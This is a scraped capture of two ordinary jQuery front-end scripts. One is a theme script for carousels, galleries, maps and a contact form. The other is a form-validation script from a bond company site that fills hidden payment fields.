						statistics_count = $( "[id*='statistics_count-"+i+"']" ).attr( "data-statistics_percent" );
						$("[id*='statistics_count-"+i+"']").animateNumber({ number: statistics_count }, 4000);
					}				
				});
			});
		}
		
		/* - Testimonial Section */
		if($(".testimonial-carousel").length){
			$(".testimonial-carousel").owlCarousel({
				loop: true,				
				margin: 10,
				dots: false,
				nav:true,				
				autoplay:false,				
				autoplayHoverPause:true,
				responsive:{
					0:{
						items:1
					},
					640:{
						items:2
					},
					992:{
						items:2
					},
					1200:{
						items:2
					}
				}
			})
		}
		
		/* - Client Carousel */
		if( $(".clients-carousel").length ) {
			$(".clients-carousel").owlCarousel({
				loop: true,
				margin: 0,
				nav: true,
				dots: true,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					500:{
						items: 2
					},
					600:{
						items: 3
					},
					1000:{
						items: 5
					}
				}
			});
		}
		
		/* - Lightbox Video */
		$(".video-section a").magnificPopup({
			disableOn: 700,
			type: "iframe",
			mainClass: "mfp-fade",
			removalDelay: 160,
			preloader: false,

			fixedContentPos: false
		});
		
		/* - Gallery Section */
		setTimeout(function() {
			var $container = $(".portfolio-list");
			$container.isotope({
			  itemSelector: ".portfolio-list > li",
			  gutter: 0,
			  transitionDuration: "0.5s"
			});

			$("#filters a").on("click",function(){
				$("#filters a").removeClass("active");
				$(this).addClass("active");
				var selector = $(this).attr("data-filter");
				$container.isotope({ filter: selector });		
				return false;
			});
		}, 4000);
		
		if( $(".content-image-block").length ){
			$(".content-block-hover").magnificPopup({
				delegate: "a.zoom",
				type: "image",
				tLoading: "Loading image #%curr%...",
				mainClass: "mfp-img-mobile",
				gallery: {
					enabled: true,
					navigateByImgClick: false,
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				image: {
					tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',				
				}
			});
		}
		
		/* - Testimonial Section 1 */			
		if( $( ".testimonial-slider" ).length ) {
			setInterval( chkActiveSlider, 1000 );
		}
		
		var slider = $(".mis-stage").miSlider({
			speed: 1000,
			stageHeight: false,
			slidesLoaded: true,
			slidesOnStage: false,
			slidePosition: "center",
			slideStart: "mid",
			slideWidth: 125,
			slideScaling: 100,
			offsetV: 0,
			centerV: true,
			navButtonsOpacity: 1
		});
		
		/* - Contact Map */
		if($("#map-canvas-contact").length==1){
			initialize("map-canvas-contact");
		}
		
		if($("#map-canvas-contact-1").length==1){
			initialize("map-canvas-contact-1");			
		}
		
		if($("#map-canvas-contact-2").length==1){
			initialize("map-canvas-contact-2");			
		}
		/* - Quick Contact Form */
		$( "#btn_submit" ).on( "click", function(event) {
		  event.preventDefault();
		  var mydata = $("form").serialize();
			$.ajax({
				type: "POST",
				dataType: "json",
				url: "contact.php",
				data: mydata,
				success: function(data) {
					if( data["type"] == "error" ){
						$("#alert-msg").html(data["msg"]);
						$("#alert-msg").removeClass("alert-msg-success");
						$("#alert-msg").addClass("alert-msg-failure");
						$("#alert-msg").show();
					} else {
						$("#alert-msg").html(data["msg"]);
						$("#alert-msg").addClass("alert-msg-success");
						$("#alert-msg").removeClass("alert-msg-failure");					
						$("#input_name").val("");						
						$("#input_email").val("");						
						$("#input_phone").val("");						
						$("#textarea_message").val("");
						$("#alert-msg").show();				
					}			
				},
				error: function(xhr, textStatus, errorThrown) {
					alert(textStatus);
				}
			});
		});
		
	});	/* - Document Ready /- */
	
	/* ## Window Load - Handler for .load() called */
	$(window).load(function() {
		/* - Site Loader */
		if ( !$("html").is(".ie6, .ie7, .ie8") ) {
			$("#site-loader").delay(1000).fadeOut("slow");
		}
		else {
			$("#site-loader").css("display","none");
		}
	});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://globalbonds.company/js/custom.js
body_size: 509
content:
function empty(){
if(($("#policyno").length) && ($.trim($('#policyno').val()) ==  '')){
alert('Kindly enter in the Policy Number');
$("input[name='policyno']").focus();
return false;
}
else if(($("#policyno").length) && (($("#policyno").val().length)< 6 ))
{
alert('Please enter a 6 digits minimum number in Policy Number ');
$("input[name='policyno']").focus();
return false;
}
if ($.trim($('#first').val()) ==  ''){
alert('Kindly enter in the First Name');
$("input[name='firstName']").focus();
return false;
}
else if ($.trim($('#last').val()) ==  ''){
alert('Kindly enter in the Last Name');
$("input[name='lastName']").focus();
return false;
}
else if ($('#email').val() ==  ''){
alert('Kindly enter in the Email Address.');
$("input[name='emailid']").focus();
return false;
}
else if(($("#agentno").is(":visible")) && ($.trim($('#agentno').val()) ==  '')){
alert('Kindly enter in the Agent Number');
$("input[name='agentno']").focus();
return false;
}
else if(($("#agentno").is(":visible")) && (($("#agentno").val().length)< 6 )){
alert('Please enter a 6 digits minimum number in Agent Number ');
$("input[name='agentno']").focus();
return false;
}
else if($('#agent option:selected').prop('disabled') == true){
	alert("Please choose agent option");
	$("select[name='agent']").focus();
	return false;
}

else{
	var policyno =  $.trim($("input[name='policyno']").val());
	if(policyno == ''){
		var policyno = 0;
	}
	var policyno2 = $.trim($("input[name='policyno2']").val());
	if(policyno2==''){
		var policyno2 = 'NULL';
	}
	var agent = $("select[name='agent']").val();
	if(agent == 'noagent'){
		var agentno = 'noagent';
	}
	else if(agent == 'agent'){
		var agentno = $.trim($("input[name='agentno']").val());
	}
	
	else{
		var agentno = 0;
	}
	var formEmail = $.trim($("input[name='emailid']").val());
	var qty = $("input[type=hidden][name='qqty']").val();
	var type = $("input[type=hidden][name='pro_type']").val();
	var seller_notes = $("input[name='seller_notes']").val();
	var coupon = $("input[name='pack_coupon']").val();
	var fname = $("input[name='firstName']").val();
	var lname = $("input[name='lastName']").val();
	var etemplate = $("input[name='emailtemplate']").val();
	$("input[type=hidden][name=custom]").val(formEmail+":"+qty+":"+type+":"+seller_notes+":"+fname+":"+lname+":"+coupon+":"+policyno+":"+agentno+":"+policyno2+":"+etemplate);
	$("input[type=hidden][name=business]").val('charlesnjp@yahoo.com');
	
	

}
   
}